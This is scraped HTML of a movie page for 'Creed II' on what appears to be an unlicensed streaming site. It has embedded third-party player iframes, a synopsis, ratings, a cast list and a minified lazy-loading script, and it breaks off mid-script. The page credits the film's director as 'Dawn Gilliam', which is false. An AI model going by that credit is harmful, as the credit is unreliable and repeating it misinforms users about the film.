data-src="https://www.youtube.com/embed/cPNVNqn4T9I?autoplay=0&autohide=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe><noscript><iframe class="rptss" src="https://www.youtube.com/embed/cPNVNqn4T9I?autoplay=0&autohide=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></div></div><div id='source-player-1' class='source-box'><div class='pframe'><iframe data-lazyloaded="1" src="about:blank" class='metaframe rptss' data-src='https://aparat.cam/embed-xold7zh5mf4j.html' frameborder='0' scrolling='no' allow='autoplay; encrypted-media' allowfullscreen></iframe><noscript><iframe class='metaframe rptss' src='https://aparat.cam/embed-xold7zh5mf4j.html' frameborder='0' scrolling='no' allow='autoplay; encrypted-media' allowfullscreen></iframe></noscript></div></div><div id='source-player-2' class='source-box'><div class='pframe'><iframe data-lazyloaded="1" src="about:blank" class='metaframe rptss' data-src='https://abcvideo.cc/embed-bek0diphlrtq.html' frameborder='0' scrolling='no' allow='autoplay; encrypted-media' allowfullscreen></iframe><noscript><iframe class='metaframe rptss' src='https://abcvideo.cc/embed-bek0diphlrtq.html' frameborder='0' scrolling='no' allow='autoplay; encrypted-media' allowfullscreen></iframe></noscript></div></div><div id='source-player-3' class='source-box'><div class='pframe'><iframe data-lazyloaded="1" src="about:blank" width="560" height="315" data-src="//mixdrop.co/e/mdkw8rmgtgvjxz" frameborder="0" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="//mixdrop.co/e/mdkw8rmgtgvjxz" frameborder="0" allowfullscreen></iframe></noscript></div></div></div></div><h2>Video Sources <span id='playernotice' data-text='1473 Views'>1473 Views</span> <a href='#' class='report-video-error'>Report Error</a></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='no_ajax'><li id='player-option-trailer' class='dooplay_player_option' data-post='13529' data-type='movie' data-nume='trailer'><i class='fas fa-play-circle'></i><span class='title'>Watch trailer</span><span class='flag'><i class='yt fab fa-youtube'></i></span><span class='loader'></span></li><li id='player-option-1' class='dooplay_player_option' data-type='movie' data-post='13529' data-nume='1'><i class='fas fa-play-circle'></i><span class='title'>SERVER 1</span><span class='loader'></span></li><li id='player-option-2' class='dooplay_player_option' data-type='movie' data-post='13529' data-nume='2'><i class='fas fa-play-circle'></i><span class='title'>SERVER 2</span><span class='loader'></span></li><li id='player-option-3' class='dooplay_player_option' data-type='movie' data-post='13529' data-nume='3'><i class='fas fa-play-circle'></i><span class='title'>SERVER 3</span><span class='loader'></span></li></ul></div></div> <!-- Head movie Info --> <div class="sheader"> <div class="poster"> <img itemprop="image" src="https://mrworldpremiere.wf/wp-content/uploads/2020/11/v3QyboWRoA4O9RbcsqH8tJMe8EB-200x300.jpg" alt="Creed II"> </div> <div class="data"> <h1>Creed II</h1> <div class="extra"> <span class='tagline'>There's More to Lose than a Title</span><span class='date' itemprop='dateCreated'>Nov. 21, 2018</span><span class='country'>USA</span><span itemprop='duration' class='runtime'>130 Min.</span><span itemprop='contentRating' class='CPG-13 rated'>PG-13</span> </div> <div class="starstruck-ptype" style=""><div><meta itemprop="name" content="Creed II"><div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="10"/><meta itemprop="worstRating" content="1"/><div class="dt_rating_data"><div class="starstruck starstruck-main " data-id="13529" data-rating="7" data-type="post"></div><section class="nope starstruck-rating-wrap">Your rating: <span class="rating-yours">0</span></section><div class="starstruck-rating"><span class="dt_rating_vgs" itemprop="ratingValue">7</span><i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span></div></div></div></div></div> <div class="sgeneros"> <a href="https://mrworldpremiere.wf/genre/drama/" rel="tag">Drama</a> </div> </div> </div> <!-- Movie Tab single --> <div class="single_tabs"> <ul id="section" class="smenu idTabs"> <li><a id="main_ali" href="#info">Info</a></li> <li><a href="#cast">Cast</a></li> </ul> </div> <!-- Single Post Ad --> <!-- Movie more info --> <div id="info" class="sbox"> <h2>Synopsis</h2> <div itemprop="description" class="wp-content"> <p>Between personal obligations and training for his next big fight against an opponent with ties to his family&#8217;s past, Adonis Creed is up against the challenge of his life.</p> <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/9il7qNbeYnPMYlutsVYDsj4hRyb.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/9il7qNbeYnPMYlutsVYDsj4hRyb.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/hZqx2JcZVjHSY2lMEMDC0XlObiw.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/hZqx2JcZVjHSY2lMEMDC0XlObiw.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/xTYGN1b3XkOtODryXTKgdXLtPMz.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/xTYGN1b3XkOtODryXTKgdXLtPMz.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/ulufbqFhvxiZQfsyyczsckWkEAa.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/ulufbqFhvxiZQfsyyczsckWkEAa.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/6JHYYbvoSuQ95ceGx8Oeg8zzAjg.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/6JHYYbvoSuQ95ceGx8Oeg8zzAjg.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/8yqLPNwNCtpOPc3XkOlkSMnghzw.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/8yqLPNwNCtpOPc3XkOlkSMnghzw.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/7568G5PAdQweNfTiuwzlssOxueB.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/7568G5PAdQweNfTiuwzlssOxueB.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/n9C7pcGnIjhps5HyUxvVaQgxWhN.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/n9C7pcGnIjhps5HyUxvVaQgxWhN.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/egQ2upwhPMnmdjE8dvbpxTNPYTD.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/egQ2upwhPMnmdjE8dvbpxTNPYTD.jpg' alt='Creed II'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/5CrBjTvLaltAKBxgOaXuzHaefLA.jpg' title='Creed II'><img src='https://image.tmdb.org/t/p/w300/5CrBjTvLaltAKBxgOaXuzHaefLA.jpg' alt='Creed II'></a></div></div> </div> <div class="custom_fields"> <b class="variante">Original title</b> <span class="valor">Creed II</span> </div> <div class="custom_fields"> <b class="variante">IMDb Rating</b> <span class="valor"> <b id="repimdb"><strong>7.1</strong> 101,873 votes</b> </span> </div> <div class="custom_fields"> <b class="variante">TMDb Rating</b> <span class="valor"><strong>6.9</strong> 3,413 votes</span> </div> </div> <!-- Movie Cast --> <div id="cast" class="sbox fixidtab"> <h2>Director</h2> <div class="persons"> <div class="person" itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Dawn Gilliam"><div class="img"><a href="https://mrworldpremiere.wf/director/dawn-gilliam/"><img alt="Dawn Gilliam" src="https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/img/no/cast.png" /></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/director/dawn-gilliam/">Dawn Gilliam</a></div><div class="caracter">Director</div></div></div> </div> <h2>Cast</h2> <div class="persons"> <div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Michael B. Jordan"><div class="img"><a href="https://mrworldpremiere.wf/cast/michael-b-jordan/"><img alt="Michael B. Jordan isAdonis Creed" src="https://image.tmdb.org/t/p/w92/kfcn0yyEdN2aJfVaxW0NIoKVF4J.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/michael-b-jordan/">Michael B. Jordan</a></div><div class="caracter">Adonis Creed</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Sylvester Stallone"><div class="img"><a href="https://mrworldpremiere.wf/cast/sylvester-stallone/"><img alt="Sylvester Stallone isRobert "Rocky" Balboa Sr." src="https://image.tmdb.org/t/p/w92/qDRGPAcQoW8Wuig9bvoLpHwf1gU.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/sylvester-stallone/">Sylvester Stallone</a></div><div class="caracter">Robert "Rocky" Balboa Sr.</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Dolph Lundgren"><div class="img"><a href="https://mrworldpremiere.wf/cast/dolph-lundgren/"><img alt="Dolph Lundgren isIvan Drago" src="https://image.tmdb.org/t/p/w92/jDLOU3Ay59NxLH8QDm5hcVTaKuC.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/dolph-lundgren/">Dolph Lundgren</a></div><div class="caracter">Ivan Drago</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Florian Munteanu"><div class="img"><a href="https://mrworldpremiere.wf/cast/florian-munteanu/"><img alt="Florian Munteanu isViktor Drago" src="https://image.tmdb.org/t/p/w92/lE26A169mjuwW5x0zx2wW9Q9o2w.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/florian-munteanu/">Florian Munteanu</a></div><div class="caracter">Viktor Drago</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Tessa Thompson"><div class="img"><a href="https://mrworldpremiere.wf/cast/tessa-thompson/"><img alt="Tessa Thompson isBianca Taylor" src="https://image.tmdb.org/t/p/w92/fycqdiiM6dsNSbnONBVVQ57ILV1.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/tessa-thompson/">Tessa Thompson</a></div><div class="caracter">Bianca Taylor</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Wood Harris"><div class="img"><a href="https://mrworldpremiere.wf/cast/wood-harris/"><img alt="Wood Harris isTony "Little Duke" Evers" src="https://image.tmdb.org/t/p/w92/9gvwUEu1fZTSTkykaCx2fSdSDWK.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/wood-harris/">Wood Harris</a></div><div class="caracter">Tony "Little Duke" Evers</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Phylicia Rashād"><div class="img"><a href="https://mrworldpremiere.wf/cast/phylicia-rashad/"><img alt="Phylicia Rashād isMary Anne Creed" src="https://image.tmdb.org/t/p/w92/nJrxvrzxRCh0if5pJVrCcugrEMG.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/phylicia-rashad/">Phylicia Rashād</a></div><div class="caracter">Mary Anne Creed</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Andre Ward"><div class="img"><a href="https://mrworldpremiere.wf/cast/andre-ward/"><img alt="Andre Ward isDanny "Stuntman" Wheeler" src="https://image.tmdb.org/t/p/w92/plxnPnxaLiWTGmRwVUqdaVfUHkD.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/andre-ward/">Andre Ward</a></div><div class="caracter">Danny "Stuntman" Wheeler</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Brigitte Nielsen"><div class="img"><a href="https://mrworldpremiere.wf/cast/brigitte-nielsen/"><img alt="Brigitte Nielsen isLudmilla Drago" src="https://image.tmdb.org/t/p/w92/xyizxM47pXeowS6MDksdqhdlU0Q.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/brigitte-nielsen/">Brigitte Nielsen</a></div><div class="caracter">Ludmilla Drago</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Milo Ventimiglia"><div class="img"><a href="https://mrworldpremiere.wf/cast/milo-ventimiglia/"><img alt="Milo Ventimiglia isRobert Balboa" src="https://image.tmdb.org/t/p/w92/9yFPsQCYi9sbPQ0xJGtoAF4Ar6v.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://mrworldpremiere.wf/cast/milo-ventimiglia/">Milo Ventimiglia</a></div><div class="caracter">Robert Balboa</div></div></div> </div> </div> <!-- Movie Links --> <div class="box_links"> </div> <!-- Movie Social Links --> <div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='13529' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://mrworldpremiere.wf/videos-movies/creed-ii/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='13529' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Creed II&url=https://mrworldpremiere.wf/videos-movies/creed-ii/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://mrworldpremiere.wf/videos-movies/creed-ii/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='13529' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://mrworldpremiere.wf/videos-movies/creed-ii/&media=https://image.tmdb.org/t/p/w500/9il7qNbeYnPMYlutsVYDsj4hRyb.jpg&description=Creed II","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='13529' rel='nofollow' href='whatsapp://send?text=Creed II%20-%20https://mrworldpremiere.wf/videos-movies/creed-ii/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div> <!-- Movie Related content --> <div class="sbox srelacionados"><h2>Similar titles</h2><div id="single_relacionados"><article><a href="https://mrworldpremiere.wf/videos-movies/one-fine-christmas/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/11/ohX6gkiKUaKCxV2kf3BIo5xtZqU-185x278.jpg" alt="One Fine Christmas" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/the-fault-in-our-stars/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/12/clmvI4B5JB2ToPGtiHodaLMFaoM-185x278.jpg" alt="The Fault in Our Stars" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/a-divas-christmas-carol/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/12/wz8KAzaxf4ZZ0ULUn8ihilI8Ape-185x278.jpg" alt="A Diva&#8217;s Christmas Carol" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/class-act/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/11/i0PjzD7Qr2s0Iux0SucJ5SPZpve-185x278.jpg" alt="Class Act" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/dope/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/10/sG3r2jo2zBw8LO5JJUvly5qtk4r-185x278.jpg" alt="Dope" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/stud-life/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/11/fc4zcCgmRzuw5K7ywBlEn4fi2Mo-185x278.jpg" alt="Stud Life" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/christmas-waltz/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/11/yXF82V7038cDHQ3I1tmYSAlNGiS-185x278.jpg" alt="Christmas Waltz" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/thats-my-boy/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/12/k2p75dVFoIw5nxlm97hnE0yYgFG-185x278.jpg" alt="That&#8217;s My Boy" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/first-lady/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/12/nih7tOnkBP65LWtKbitPXvunbxk-185x278.jpg" alt="First Lady" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/weight/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/12/40i8dK6IgqZEIgaqCMOwkCpRhq4-185x278.jpg" alt="Weight" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/redeemed/"><img src="https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/img/no/dt_poster.png" alt="Redeemed" /></a></article><article><a href="https://mrworldpremiere.wf/videos-movies/holiday-heart/"><img src="https://mrworldpremiere.wf/wp-content/uploads/2020/11/tqDPMWks5U1GP4mnSdSiVoiTjDa-185x278.jpg" alt="Holiday Heart" /></a></article></div></div> <!-- Movie comments --> <!-- Movie breadcrumb --> <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mrworldpremiere.wf"><span itemprop="name">Home</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mrworldpremiere.wf/videos-movies/"><span itemprop="name">Movies</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mrworldpremiere.wf/videos-movies/creed-ii/"><span itemprop="name">Creed II</span></a><span itemprop="position" content="3"></span></li></ol></div> </div> <!-- End Post--> <!-- Movie Sidebar --> <div class="sidebar right scrolling"> <aside id="dtw_content-2" class="widget doothemes_widget"><div class="dtw_content"><article class="w_item_a" id="post-11720"><a href="https://mrworldpremiere.wf/videos-movies/this-christmas/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/qUTY0w0ZQ15siNdu3Nfa88T5gqV.jpg" alt="This Christmas" /><div class="data"><h3>This Christmas</h3><span class="wdate">2007</span></div></div></a></article><article class="w_item_a" id="post-19287"><a href="https://mrworldpremiere.wf/videos-movies/a-mighty-wind/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/lXXGybUdRvseVxWH0RCOHZFCCfp.jpg" alt="A Mighty Wind" /><div class="data"><h3>A Mighty Wind</h3><span class="wdate">2003</span></div></div></a></article><article class="w_item_a" id="post-33558"><a href="https://mrworldpremiere.wf/videos-movies/gunned-down/"><div class="image"><img src="https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png" alt="Gunned Down" /><div class="data"><h3>Gunned Down</h3><span class="wdate">2020</span></div></div></a></article><article class="w_item_a" id="post-29374"><a href="https://mrworldpremiere.wf/videos-movies/sharing-christmas/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/vCvXVmUHaHVL8y4HP9xi4ZZpS1.jpg" alt="Sharing Christmas" /><div class="data"><h3>Sharing Christmas</h3><span class="wdate">2017</span></div></div></a></article><article class="w_item_a" id="post-11722"><a href="https://mrworldpremiere.wf/videos-movies/almost-christmas/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/ahyo5UjfYiDE1n2LMLdDgBv3tFh.jpg" alt="Almost Christmas" /><div class="data"><h3>Almost Christmas</h3><span class="wdate">2016</span></div></div></a></article><article class="w_item_a" id="post-11475"><a href="https://mrworldpremiere.wf/videos-movies/keanu/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/43gM9MjHPeGktYIHMPvDov1sZcm.jpg" alt="Keanu" /><div class="data"><h3>Keanu</h3><span class="wdate">2016</span></div></div></a></article><article class="w_item_a" id="post-33315"><a href="https://mrworldpremiere.wf/videos-movies/the-united-states-vs-billie-holiday/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/nuRG8uyB8xaRqBwpDpHq1lBzDXt.jpg" alt="The United States vs. Billie Holiday" /><div class="data"><h3>The United States vs. Billie Holiday</h3><span class="wdate">2021</span></div></div></a></article><article class="w_item_a" id="post-18533"><a href="https://mrworldpremiere.wf/videos-movies/a-very-vintage-christmas/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/hYqKw2PUGBFUFEfcQghNikSiZF8.jpg" alt="A Very Vintage Christmas" /><div class="data"><h3>A Very Vintage Christmas</h3><span class="wdate">2019</span></div></div></a></article><article class="w_item_a" id="post-34864"><a href="https://mrworldpremiere.wf/videos-movies/tom-clancys-without-remorse/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/fPGeS6jgdLovQAKunNHX8l0avCy.jpg" alt="Tom Clancy&#8217;s Without Remorse" /><div class="data"><h3>Tom Clancy&#8217;s Without Remorse</h3><span class="wdate">2021</span></div></div></a></article><article class="w_item_a" id="post-20463"><a href="https://mrworldpremiere.wf/videos-movies/knives-and-skin/"><div class="image"><img src="https://image.tmdb.org/t/p/w780/A2eSBZ1mMoOyfyCpIQ5NeCCGTtn.jpg" alt="Knives and Skin" /><div class="data"><h3>Knives and Skin</h3><span class="wdate">2019</span></div></div></a></article></div></aside> </div> <!-- End Sidebar --></div><!-- End Single --></div><footer class="main"><div class="fbox"><div class="fcmpbox"><div class="primary"><div class="columenu"><div class="item"> </div><div class="item"></div><div class="item"></div></div><div class="fotlogo"><div class="logo"><img src="https://mrworldpremiere.wf/wp-content/uploads/2022/04/mrworldpremiere-logo.png" alt="MrWorldPremiere" /></div><div class="text"><p>© 2022 MRWORLDPREMIERE</p></div></div></div><div class="copy">MrWorldPremiere does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</div><span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span></div></div></footer></div><script type="text/javascript" src="[data-uri]" defer></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5' id='scripts-js' defer data-deferred="1"></script><script type='text/javascript' id='live_search-js-extra' src="[data-uri]" defer></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5' id='live_search-js' defer data-deferred="1"></script><script type='text/javascript' src='https://mrworldpremiere.wf/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js' defer data-deferred="1"></script> <meta name="_mg-domain-verification" content="da3067799480eff60a9ece9eae4e4beb" /> <!-- Yandex.Metrika counter --><script type="text/javascript"  src="[data-uri]" defer></script><noscript><div><img src="https://mc.yandex.ru/watch/88168500" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div id="oscuridad"></div><div id="blueimp-gallery" class="blueimp-gallery"> <div class="slides"></div> <h3 class="title"></h3> <a class="prev">&lsaquo;</a> <a class="next">&rsaquo;</a> <a class="close">&times;</a> <a class="play-pause"></a> <ol class="indicator"></ol></div><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in 